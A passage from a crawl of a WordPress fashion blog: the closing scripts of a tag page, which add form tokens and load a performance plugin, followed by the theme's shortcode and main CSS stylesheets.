if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MeQNuSwbWkC" value="8z6R0lT[FGUx" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fMO_-I", "Or*1sIf7Je[");
data.data.append("bxkhOm", "pHu.t8oF");
data.data.append("MeQNuSwbWkC", "8z6R0lT[FGUx");
                    }
                    else {
                        data.data = data.data + '&fMO_-I=Or*1sIf7Je[&bxkhOm=pHu.t8oF&MeQNuSwbWkC=8z6R0lT[FGUx';
                    }
                }
            });

        });
    </script>
	<script type="application/json" id="optimization-detective-detect-args">
["https://www.modarium.nl/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https://www.modarium.nl/wp-content/plugins/embed-optimizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://www.modarium.nl/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"4e9cfc8a9b87f760c729fa2f9ea9295a","currentUrl":"https://www.modarium.nl/tag/plaid/","urlMetricSlug":"8e4020e6b9e3f2f20501631c754c848a","cachePurgePostId":6759,"urlMetricHMAC":"d494afcb820b8f38e79d190926d8a0a0","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://www.modarium.nl/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://www.modarium.nl/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
</body>
</html>
<!-- Dynamic page generated in 0.564 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 17:45:56 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://www.modarium.nl/wp-content/themes/blank/css/shortcodes.css?ver=6.9
body_size: 1508
content:
/* ------------------------------------------------------- */
/* Columns
/* ------------------------------------------------------- */
.column {
    margin-bottom: 20px;
    margin-right: 4%;
    position: relative;
    float: left;
    display: block;
    padding: 0 !important
    }

.column-last {
    margin-right: 0 !important
    }

.column-1-2 {
    width: 48%
    }

.column-1-3 {
    width: 30.6666666667%
    }

.column-2-3 {
    width: 65.3333333333%
    }

.column-1-4 {
    width: 22%
    }

.column-3-4 {
    width: 74%
    }

.column-1-5 {
    width: 16.8%
    }

.column-2-5 {
    width: 37.6%
    }

.column-3-5 {
    width: 58.4%
    }

.column-4-5 {
    width: 79.2%
    }

.column-1-6 {
    width: 13.3333333333%
    }

.column-5-6 {
    width: 82.6666666667%
    }

/* ------------------------------------------------------- */
/* Gmap
/* ------------------------------------------------------- */
.wi-gmap {
    width: 100%;
    height: 400px;
    margin: 0 0 30px;
	max-width:100%;
	min-width:100%;
    }

.wi-gmap img {
    max-width: none
    }

.gmap-info {
    max-width: 250px
    }

/* ------------------------------------------------------- */
/* Progress
/* ------------------------------------------------------- */
.easyPieChart {
    position: relative;
    text-align: center;
    margin: 0 auto
    }

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0
    }

.wi-progress-container {
    margin: 20px auto;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0
    }

html.no-js .wi-progress-container {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1
    }

.wi-progress {
    text-align: center
    }

.wi-progress span {
    font-size: 34px;
    color: #000;
    margin-left: 15px
    }

.wi-progress sup {
    font-size: 20px;
    position: relative;
    top: -10px;
    color: #777;
    font-weight: bold;
    text-align: center
    }

.wi-progress-container .progress-title {
    text-align: center;
    margin: 20px 0;
    font-family: "Open Sans" sans-serif;
    text-transform: uppercase;
    font-size: 12px;
    color: #666;
	font-weight:700;
    }
	
/* ------------------------------------------------------- */
/* Icon
/* ------------------------------------------------------- */
.iconsc {
	display:inline-block;
	font-size:16px;
	margin:0 10px 10px 0;
	border:1px solid #999;
	text-align:center;
	width:40px;
	height:40px;
	line-height:40px;
	color:#333;
	-moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out
}
.iconsc:hover {
	border-color:#555;
}
.iconsc a,
.iconsc a:hover {
	text-decoration:none;
	color:#333;
	display:block;
	width:100%;
	height:100%;
}
.wi-content .iconsc a,
.wi-content .iconsc a:hover {
	border-bottom:none;
	}

/* ------------------------------------------------------- */
/* Dropcap aoe letters
/* ------------------------------------------------------- */
.wi-dropcap {
	width:110px;
	height:110px;
	vertical-align:baseline;
	display:block;
	float:left;
	margin:6px 14px 6px 0;
}

/* ------------------------------------------------------- */
/* Spacer, Hr
/* ------------------------------------------------------- */
.spacer {
	margin:30px 0 60px;
}
.hr {
	display:block;
	margin:10px 0 50px;
	position:relative;
}
.hr:after {
	position:absolute;
	top:0;
	left:50%;
	margin-left:-80px;
	width:160px;
	border-top:2px solid #999;
	content:"";
}

/* ------------------------------------------------------- */
/* List
/* ------------------------------------------------------- */
.wi-list {
	display:block;
	margin:0 0 30px;
}
.wi-list ul,
.wi-list ol {
	list-style:none;
	margin:0;
	padding:0;
}
.wi-list li {
	padding:5px 0;
	padding-left:22px;
	position:relative;
}
.wi-list.list-plus li {	
}
.wi-list.list-plus li:before {
	position:absolute;		
	content:"\002B";	
	font-weight:bold;
	top:5px;
	left:0;
}
.wi-list.list-minus li:before {
	position:absolute;		
	content:"\2013";
	top:5px;
	left:0;
}
.wi-list.list-hash li:before {
	position:absolute;		
	content:"\23";
	top:5px;
	left:0;
}
.wi-list.list-star li {
	padding-left:26px;
	background:url(../images/star.png) no-repeat left 9px;
	background-size:14px;
}	
	

/* ------------------------------------------------------- */
/* Buttons
/* ------------------------------------------------------- */
.button-container {
	display:inline-block;
	margin:0 10px 20px 0;
}
.wi-button {
	display:block;
	padding:10px 16px;
	font-family: "Open Sans", sans-serif;
    text-transform: uppercase;
	font-size:12px;
	background:transparent;
	border:1px solid #777;
	color:#777;
	text-decoration:none;
	-moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out
}
.wi-button:hover {
	border-color:#000;
	color:#000;
}
.wi-button i {
	margin-left:10px;
}
.wi-content a.wi-button {
	border-bottom-style:solid;
	}

	/* style 2 */
.wi-button.style-2:hover {
	border-color:#0dad9d;
	color:#0dad9d;
}
.wi-button.style-3 {
	color:#fff;
	background:#222;
	border-color:transparent;
	-moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -webkit-transition: all 1s ease-out;
    transition: all 1s ease-out
}
.wi-button.style-3:hover {
	-moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
	background-color:#0dad9d;
}

/* ------------------------------------------------------- */
/* Highlight
/* ------------------------------------------------------- */
.highlight {
	background-color:#FFFF99;
	color:#333;
	padding:0px 8px;
	display:inline-block;
	-webkit-border-radius:1px;
	   -moz-border-radius:1px;
			border-radius:1px;
	}
.highlight.style-2 {
	background-color:#333;
	color:#fff;
	}

/* ------------------------------------------------------- */
/* Iconbox
/* ------------------------------------------------------- */
.wi-iconbox {
	position:relative;
	margin-bottom:30px;
	}
.wi-iconbox:after {
	position:absolute;
	bottom:-15px;
	left:0;
	content:"";
	width:50px;
	border-top:1px solid #777;
	}
.wi-iconbox .iconbox-title {
	font-size:16px;
	margin-bottom:10px;
	color:#333;
	}
.wi-iconbox .iconbox-title i {
	color:#333;
	margin-right:10px;
	font-size:18px;
	border-radius:100%;
	border:1px solid #ccc;
	background:#f1f1f1;
	line-height:36px;
	height:36px;
	width:36px;
	text-align:center;
	display:inline-block;
	}	
.wi-iconbox .text .desc {
	color:#777
	}
.wi-iconbox .text p {
	margin-bottom:20px;
	}
.wi-iconbox .text strong {
	font-weight:normal;
	color:#000;
	}
	
/* ------------------------------------------------------- */
/* Recent posts
/* ------------------------------------------------------- */
.wi-recent-posts {
	display:block;
	clear:both;
	overflow:hidden;
	margin:0 0 30px
	}
.wi-recent-posts .recent-post {
	position:relative;
	clear:both;
	margin-bottom:30px;
	padding:10px 0;
	}
.wi-recent-posts .recent-post:after {
	content:"";
	border-top:1px solid #999;
	width:40%;
	min-width:150px;
	position:absolute;
	bottom:-15px;
	left:0;
	}	
	/*date time*/
.wi-recent-posts .time {
	display:block;
	float:left;
	margin-right:20px;
	text-align:center;
	width:80px;
	padding:10px;
	}
.wi-recent-posts .time .date {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:36px;
	display:block;
	line-height:1.1
	}
.wi-recent-posts .time .month {
	font-size:12px;
	display:block;
	text-transform:uppercase;
	}

	/*text*/
.wi-recent-posts .text {
	display:table-cell;
	}
.wi-recent-posts .recent-post-title	{
	font-weight:700;
	font-size:18px;
	margin-bottom:5px;
	}
.wi-recent-posts .recent-post-title a,
.wi-recent-posts .recent-post-title a:hover {
	color:#333;
	border-bottom:none;
	}
.wi-recent-posts .excerpt {
	color:#777;
	}		
/* ------------------------------------------------------- */
/* Shortcodes on widgets
/* ------------------------------------------------------- */
.sidr .widget .iconsc,
.sidr .widget .iconsc a {
	color:#aaa;
	color:rgba(255,255,255,.6);
}
.sidr .widget .iconsc:hover,
.sidr .widget .iconsc:hover a {
	color:#fff;
	border-color:#fff;
}

/* -------------------------------------------------------------------------------------- */
/* Retina
/* -------------------------------------------------------------------------------------- */
@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi){ 
	.wi-list.list-star li {
		background-image:url(../images/star@2x.png);
		}
}

--- FILE ---
content_type: text/css
request_url: https://www.modarium.nl/wp-content/themes/blank/style.css?ver=6.9
body_size: 10852
content:
/*
Theme Name: Blank
Theme URI: https://themeforest.net/item/blank-elegant-minimalist-wordpress-blog-theme/5134048
Description: Blank is an Ultra-clean Minimalistic WordPress Theme for Blogging & Personal Portfolio
Version: 2.2.4
Author: WiThemes
Author URI: https://withemes.com
License:
License URI:
Text Domain: wi
Real tags: black and white, blog, clean, content, creative, elegant, gallery, minimal, minimalist, personal, post format, readability, refresh, responsive, white
*/

/* -------------------------------------------------------------------------------------- */
/* General
/* -------------------------------------------------------------------------------------- */
html {
    overflow-y: scroll
    }

body {
    line-height: 1.6;
    color: #333;
    background: #333;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 16px;
	background-attachment:fixed;
}
#wi-wrapper {
	background:#fff;
	}
	/* Boxed wide layout */
body.layout-wide #wi-wrapper {
	width:100%;
	}
body.layout-boxed #wi-wrapper {
	width:100%;
	margin:0 auto;
	max-width:100%;
	}	

p {
    margin: 0 0 30px
    }

h1, h2, h3, h4, h5, h6, dl dt {
    margin: 0 0 20px;
    font-weight: normal;
    font-weight: 700;
    line-height: 1.4;
    font-family: "Open Sans", sans-serif;
    text-transform: uppercase
    }

h1 {
    font-size: 40px
    }

h2 {
    font-size: 32px
    }

h3 {
    font-size: 24px
    }

h4 {
    font-size: 16px
    }

h5, h6 {
    font-size: 13px
    }

ul {
    list-style: disc
    }

ol {
    list-style:decimal;
    }
ul, ol {
    margin-bottom: 30px
    }

li {
	line-height:1.6;
    }

a, a:hover {
    color: #0dad9d;
	text-decoration:none;
    }
a:focus {
	text-decoration:none;
	}
a:focus, input:focus, select:focus, textarea:focus {
    outline: none !important;
    }
.wi-content a {
	border-bottom:1px dotted;
	}
.wi-content a:hover {
	border-bottom-style:solid;
	}	
input, textarea, select {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 16px;
	max-width: 100%;
    }
textarea {
	resize:none;
	}
code {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	}	
pre {
	-webkit-border-radius:1px;
	-moz-border-radius:1px;
	border-radius:1px;
	margin: 0 0 30px;
	}
cite {
	color: #B40606;
	font-size:14px;
	margin-left:10px;
	}
del {
	color:red;
	}
ins {
	text-decoration:underline;
	}
code, kbd, pre, samp {
	font-family: monospace, serif;
	}

	/* blockquote */
blockquote {
    border-left: 2px solid #ccc;
    overflow: hidden;
    padding: 20px 50px;
    margin: 0 0 30px;
    margin-left: 30px
    }

blockquote p {
    font-style: italic;
    font-size: 24px;
    margin-bottom: 20px;
    line-height: 1.6
    }

blockquote em,
blockquote cite {
    float: right;
    color: #B40606;
    font-size: 14px;
    margin-right: 20%;
    }
blockquote em a,
blockquote em a:hover,
blockquote cite a,
blockquote cite a:hover {
	color:#b40606;
	}
blockquote em:before,
blockquote cite:before {
    content: "\2014";
    margin-right: 6px
    }
	
	/* table */
table {
	width:100%;
	margin: 0 0 30px;
	}
table td,
table th {
	border:1px solid #ccc;
	padding:8px;
	vertical-align:middle;
	text-align:left;
	}
	
	/* definition list */
dl {
	margin:0 0 30px;
	}
dl dt {
	margin-bottom:10px;
	font-weight:600;
	}
dl dd {
	margin-bottom:20px;
	margin-left:30px;
	}
	
.media-container {
    margin: 0 0 30px;
	max-width:100%;
    }

.media-container iframe {
    max-width: 100%
    }
.wp-video {
    width: 100%;
    display: block;
}
.mejs-container,
.wp-video-shortcode,
.mejs-video {
	margin-bottom:30px;
	}
.media-container .mejs-container,
.media-container .wp-video-shortcode,
.media-container .mejs-video {
	margin-bottom:0;
	}
video, audio {
	max-width:100%;
	}
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/* -------------------------------------------------------------------------------------- */
/* Header
/* -------------------------------------------------------------------------------------- */
#header {
    padding: 30px 0;
    position: relative;
	background:#fff;
    }
#header-line {
    height: 25px;
    width: 100%;
    background: url(images/header-line.png) no-repeat top right;
	-webkit-background-size:1565px 25px;
	-moz-background-size:1565px 25px;
	background-size:1565px 25px;
	position:relative;
	z-index:200;
    }
#header-line.type-line {
    background: none;
    border-top: 1px solid #999
    }
#logo {
    margin-top: 0;
    }
#logo a {
	font-size: 40px;
    font-weight: 900;
    line-height: 1;
    text-transform: uppercase;
	font-family:"Open Sans", sans-serif;
    color: #333;
    text-decoration: none;
	display: block;
	float:left;
    }
#logo img {
	display:block;
	}
.site-description {
	clear:both;
	padding-top:10px;
	color:#666;
	}
.site-description p {
	margin-bottom:0;
	}		
.nav-toggle,
.nav-toggle:hover {
	text-align:left;
	display:none;
	font-family:"Open Sans", sans-serif;
	text-transform:uppercase;
	font-size:12px;
	color:#333;
	text-decoration:none;
	border-bottom:1px solid #999;
	padding:10px 20px;
	border-left:1px solid #999;
	position:relative;	
	}
.nav-toggle:before {
	position:absolute;
	left:-30px;
	bottom:-1px;
	width:30px;
	border-top:1px solid #999;
	content:"";
	}		
.nav-toggle i {
	margin-right:10px;
	}
#mainnav {
	text-align:right;
	}	
#mainnav .menu {
	display:inline-block;
	}
#mainnav .menu > ul {
    display: inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
    font-family: "Open Sans", sans-serif;
	text-align:left;
	position:relative;
    }
#mainnav .menu > ul > li {
    position: relative;
    float: left;
    }
#mainnav .menu > ul > li > a {
    text-transform: uppercase;
    font-weight: 700;
    color: #555;
    text-decoration: none;
    padding: 0 15px;
    font-size: 13px;
    line-height: 60px;
    height: 60px;
	position:relative;
	z-index:30;
    display: inline-block;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out
    }
#mainnav .menu > ul > li.has-child > a {	
	}
#mainnav .menu > ul > li:hover > a,
#mainnav .menu > ul > li.current-menu-item > a,
#mainnav .menu > ul > li.current_page_item > a {
	color:#999;
	}	
#mainnav .menu > ul > li.has-child > a:after {
    content:"\002B";
    margin-left: 5px;
    color: #333;
    font-weight: 100
    }
#mainnav .menu > ul > li:hover > a {
	border-bottom-color:#000;
    }
#mainnav .menu > ul > li > ul {
    margin: 0;
    padding: 0;
    list-style: none;
    width:180px;
	background:#fff;
	border:1px solid #ccc;
	border-top:3px solid #000;
	box-shadow:2px 2px 6px rgba(0,0,0,.1);
	position:relative;
	top:60px;
	left:0;
	z-index:2000;
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
	position:absolute;
	-moz-transition: margin 0.2s ease-out, opacity 0.1s linear;
    -o-transition: margin 0.2s ease-out, opacity 0.1s linear;
    -webkit-transition: margin 0.2s ease-out, opacity 0.1s linear;
    transition: margin 0.2s ease-out, opacity 0.1s linear;
	margin-top:5px;
	visibility:hidden;
    }

#mainnav .menu > ul > li:hover > ul {
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
	margin-top:0;
	margin-left:0;
	visibility:visible;
    }
#mainnav .menu > ul > li > ul:before {
	position:absolute;
	top:-8px;
	left:30px;
	border:5px solid #000;
	border-color: #000 transparent;
	border-top:none;
	content:"";
	}

#mainnav .menu > ul > li > ul > li {
	position:relative;
}
#mainnav .menu > ul > li > ul > li > a {
    display: block;
    color: #000;
    text-decoration: none;
    padding: 10px 20px;
    text-transform: uppercase;
    font-size: 11px;
	border-top:1px solid #ccc;
	-moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out
    }
#mainnav .menu > ul > li > ul > li:first-child a{
	border-top:none;
    }
#mainnav .menu > ul > li > ul > li > a:hover {
	background:#f9f9f9;
    }
	
	/* Header Social Icons
	------------------------------------------- */
#header .social ul {
	list-style:none;
	margin:0;
	padding:0;
	}	
#header .social ul li {
	display:block;
	float:left;
	height:60px;
	}
#header .social ul li a {
	color:#000;
	font-size:14px;
	width:32px;
	height:32px;
	margin-top:14px;
	line-height:32px;
	text-align:center;
	display:block;
	text-decoration:none;
	}	
#header .social ul li a i {
	line-height:32px;
	}
	
	
	/* header right layout */
#header .right-container {
	float:right;
	}	
#header .right-container #mainnav,
#header .right-container .social {
	float:left;
	}
	
	/* Header Center
	------------------------------------------- */
#header.header-center {
	display:block;
	text-align:center;
	padding-bottom:5px;
	}
.header-center #logo,
.header-center .nav-social-container {
	display:block;
	text-align:center;
	margin:0;
	}
.header-center .nav-social-container #mainnav,
.header-center .nav-social-container .social {
	display:inline-block;
	}	
.header-center #logo {
	margin-bottom:15px;
	}
.header-center #logo a,	
.header-center #logo img {
	display:inline-block;
	margin-top:0;
	margin-left:0;
	float:none;
	}
.header-center .site-description {
	padding-top:0;
	}
		
	/* Sticky 
	-------------------------------- */
#header-container.has_sticky {
	}	
#header-container.is-sticky {
	width:100%;
	z-index:9999;
	background:#fff;
	position:fixed;
	top:0;
	left:0;
	border-bottom:1px solid #ccc;
	box-shadow:0 1px 2px rgba(0,0,0,.1);
	height:60px;
	}
.admin-bar #header-container.is-sticky {
	top:32px !important;
	}	
#header-container.is-sticky #header-line {
	display:none;
	}	
#header-container.is-sticky #header {
	padding-top:10px;
	padding-bottom:10px;
	height:40px;
	}
#header-container.is-sticky #logo {
	margin-top:0;
	height:40px;
	display:block;
	}	
#header-container.is-sticky #logo img {
    width: auto;
	height:40px;
	display:block;
	margin-top:0;
	}
#header-container.is-sticky #header.header-center #logo {
	display:none;
	}
#header-container.is-sticky .site-description {
	display:none;
	}
#header-container.is-sticky #mainnav .menu > ul > li > a {
	height:40px;
	line-height:40px;
	}
#header-container.is-sticky #mainnav .menu > ul > li > ul {
	top:40px;
	}
#header-container.is-sticky .social ul li {
	height:40px;
	}	
#header-container.is-sticky .social ul li a {
	margin-top:4px;
	}

/* -------------------------------------------------------------------------------------- */
/* Layout
/* -------------------------------------------------------------------------------------- */
#wi-wrapper .large #sidebar .sidebar {
	padding-left:40px;
	}	

/* -------------------------------------------------------------------------------------- */
/* Sidebar & Widgets
/* -------------------------------------------------------------------------------------- */
.sidr {
    display: none;
    position: absolute;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 999999;
    width: 360px;
    overflow-x: none;
    overflow-y: auto;
    background: #000;
    color: #fff;
	background-color:#000;
	background:#000 url(images/sidrbg/black_thread.png);
	-webkit-background-size:49px 28px;
	-moz-background-size:49px 28px;
	background-size:49px 28px;
    }

.sidr.right {
    left: auto;
    right: -360px
    }

.sidr.left {
    left: -360px;
    right: auto
    }

#sidr-toggle {
    position: fixed;
    top: 8px;
    right: 8px;
	text-align:center;
	background:#0dad9d;
	color:#fff;
	width:40px;
	height:40px;
	font-size:28px;
    text-decoration: none;
    display: block;
    margin: 0;
    z-index: 99999999;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out
    }
body.admin-bar .sidr {
	top:32px;
	}	
body.admin-bar #sidr-toggle {
    top: 40px
    }

#sidr-toggle i {
	line-height:44px;
    }
	
	/* Old Button */
.enable-sidebar-old-button #sidr-toggle {
	background:none;
    position: fixed;
    top: 0;
    right: 0;
    border: 50px solid #555;
    border-color: #555 #555 transparent transparent;
    border-top: none;
    color: #fff;
    text-decoration: none;
    display: block;
    margin: 0;
    width: 0;
    height: 0;
    font-size: 12px;
    z-index: 99999999;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out
    }
body.admin-bar.enable-sidebar-old-button #sidr-toggle {
	top:32px;
	}

.enable-sidebar-old-button #sidr-toggle i {
    position: absolute;
    top: 10px;
    left: 30px;
	line-height:inherit;
    }	
.enable-sidebar-old-button #sidr-toggle:hover {
    border-color: #0dad9d #0dad9d transparent transparent
    }	

/* fix stupid margin issue */
#sidr .inner {
    margin-right: 30px
    }

#sidr .mCSB_container {
    margin-right: 0
    }

#sidr .sidebar {
    padding: 60px 20px 60px 30px
    }

.widget {    
    padding: 30px 0;
	color:#666;
    }
.widget a {
	color:#777;
    -moz-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    -webkit-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out
}
.widget a:hover {
	color:#333;	
}
.widget-title {
	color:#333;
    text-transform: uppercase;
    font-weight: 100;
    position: relative;
    margin-bottom: 30px;
	padding:10px 0;
    font-size: 18px;
	text-align:center;	
	border-bottom:1px solid #999;
	border-top:1px solid #aaa;
    }
.widget-title a {
	color:inherit;
	text-decoration:none;
	}
.widget-title:before {
	content:"\7E";
	margin-right:10px;
}
.widget-title:after {
	content:"\7E";
	margin-left:10px;
}

/* Searchform */
.searchform {
    width: 100%;
    position: relative;
    -moz-box-sizing: border-box;
    box-sizing: border-box
    }

.searchform .s, .searchform .s:focus {
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 32px;
	border: none;    
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 16px;
	line-height: 20px;
	padding: 6px 10px;
	padding-right: 32px;
	outline:none;
	border:1px solid #aaa;
	color:#333;
	}
.searchform .s:focus {
	border-color:#999;
	}
.searchform .submit, .searchform .submit:focus {
    position: absolute;
    width: 32px;
    height: 32px;
    top: 0;
    right: 0;
    border: none;
    outline: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    background: transparent;
    text-align: center;
    display: block;
    font-size: 16px;
	border-color:#aaa;
	color:#666;
    }

.searchform .submit i {
    line-height: 32px
    }

/* List */
.widget_archive ul,
.widget_categories ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_entries ul,
.widget_nav_menu ul {
    list-style: none;
    margin: 0;
    padding: 0
    }
.widget_categories ul ul,
.widget_pages ul ul,
.widget_nav_menu ul ul {
	margin-left:20px;
	display:block;
	clear:both;
}
.widget_archive ul > li,
.widget_categories ul > li,
.widget_pages ul > li,
.widget_meta ul > li,
.widget_recent_entries ul > li,
.widget_nav_menu ul > li {
	display:block;
    padding: 4px 0;
    background-position: 0 14px;
    -webkit-background-size:8px 8px;
	-moz-background-size:8px 8px;
    background-size:8px 8px;
	text-align:right;
	position:relative;
	overflow:hidden;
    }
.widget_recent_entries ul > li {
	text-align:left;
}
.widget_categories ul ul > li,
.widget_pages ul ul > li,
.widget_nav_menu ul ul > li {
	padding-left:22px;
	background:url(images/plus-black.png) no-repeat left 13px;
	-webkit-background-size:8px 8px;
	background-size:8px 8px;
	padding-bottom:0;
}
.widget_archive ul > li .widget-link-container,
.widget_categories ul > li .widget-link-container,
.widget_recent_entries ul > li.has-count .widget-link-container {
	width:85%;
	display:inline-block;
	float:left;
	overflow:hidden;
	position:relative;
}
.widget_recent_entries ul > li.has-count .widget-link-container {
	width:100%;
}
.widget_recent_entries ul > li.has-count .post-date{
	display:block;
	margin-top:5px;
	text-align:right;
	width:100%;
	font-family: "Open Sans", sans-serif;
	font-size:12px;
	text-transform:uppercase;
	color:#999;
	color:rgba(255,255,255,.5);
}
.widget_archive ul > li a,
.widget_categories ul > li a,
.widget_pages ul > li a,
.widget_meta ul > li a,
.widget_recent_entries ul > li a,
.widget_nav_menu ul > li a {
    text-decoration: none;
    -moz-transition: color 0.15s linear;
    -o-transition: color 0.15s linear;
    -webkit-transition: color 0.15s linear;
    transition: color 0.15s linear;
	display:inline-block;
	float:left;
	position:relative;
	text-align:left;
    }
.widget_recent_entries ul > li a {
	float:none;
	display:inline;
}	
.widget_archive ul > li a:after,
.widget_categories ul > li a:after,
.widget_pages ul > li a:after,
.widget_meta ul > li a:after,
.widget_recent_entries ul > li a:after,
.widget_nav_menu ul > li a:after {
	position:absolute;
	content:"";
	border-top:1px dashed #000;
	z-index:10;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
    filter: alpha(opacity=20);
    opacity:.2;
	width:999px;
	left:100%;
	bottom:8px;
	margin-left:8px;
}
.widget_recent_entries ul > li a:after {
	bottom:3px;
}

	/* recent comments */
#recentcomments {
	list-style:none;
	margin:0;
	padding:0;
}
#recentcomments li {	
	padding:10px 0;
	padding-bottom:26px;
	position:relative;
	margin-bottom:20px;
	display:block;
	background:url(images/comment-arrow.png) bottom left no-repeat;
	-webkit-background-size:627px 16px;
	-moz-background-size:627px 16px;
	background-size:627px 16px;
}
#recentcomments a {
    padding-bottom: 5px !important;	
	-moz-transition: color 0.15s linear;
    -o-transition: color 0.15s linear;
    -webkit-transition: color 0.15s linear;
    transition: color 0.15s linear;
    }
#recentcomments a:hover {	
	text-decoration:none;
}
#recentcomments a:last-child {
	font-family: "Open Sans", sans-serif;
	font-size:12px;
	text-transform:uppercase;
}
#recentcomments a.url {
    font-style: normal
    }

/* blogroll */
.blogroll {
	list-style:none;
	margin:0;
	padding:0;
	}
.blogroll li {
	overflow:hidden;
	}	
.blogroll li a {
	position:relative;
	}	
.blogroll li a:after {
	position: absolute;
	content: "";
	border-top: 1px dashed #000;
	z-index: 10;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	filter: alpha(opacity=20);
	opacity: .2;
	width: 999px;
	left: 100%;
	bottom: 3px;
	margin-left: 8px;
	}


/* rss */
.widget_rss ul {
	list-style:none;
	margin:0;
	padding:0;
}
.widget_rss ul li {
	margin:0 0 30px;
	padding-bottom:45px;	
	border-bottom:1px solid;
	position:relative;
	overflow:hidden;
	line-height:1.6;
	-moz-transition: color 0.15s linear;
    -o-transition: color 0.15s linear;
    -webkit-transition: color 0.15s linear;
    transition: color 0.15s linear;
}
.widget_rss ul li:before {
	position:absolute;
	bottom:-2px;
	left:0;
	width:20px;
	height:20px;
	display:block;
	content:"\f09e";
	font-family:FontAwesome;
	font-weight:normal;
	font-style:normal;
	text-decoration:inherit;
	-webkit-font-smoothing:antialiased;
	-moz-transition: color 0.15s linear;
    -o-transition: color 0.15s linear;
    -webkit-transition: color 0.15s linear;
    transition: color 0.15s linear;
}
.widget_rss ul li .rsswidget {
	text-decoration:none;
	padding-bottom:5px;
	-moz-transition: color 0.15s linear;
    -o-transition: color 0.15s linear;
    -webkit-transition: color 0.15s linear;
    transition: color 0.15s linear;
}
.rss-date {
	text-transform:uppercase;
	font-size:12px;
	font-family: "Open Sans", sans-serif;	
	display:block;
	margin-top:6px;
}
.rss-date:before {
	font-family:FontAwesome;
	font-weight:normal;
	font-style:normal;
	text-decoration:inherit;
	-webkit-font-smoothing:antialiased;
	content:"\f017";
	margin-right:10px;
	}
.rssSummary {
	margin:10px 0;
}
.widget_rss cite {	
	display:block;
}
.widget_rss cite:before {
	font-family:FontAwesome;
	font-weight:normal;
	font-style:normal;
	text-decoration:inherit;
	-webkit-font-smoothing:antialiased;
	content:"\f044";
	margin-right:10px;
	}

/* tag cloud */
.tagcloud {
    overflow: hidden
    }

.tagcloud a {
    display: block;
    float: left;
    margin: 0 10px 10px 0;
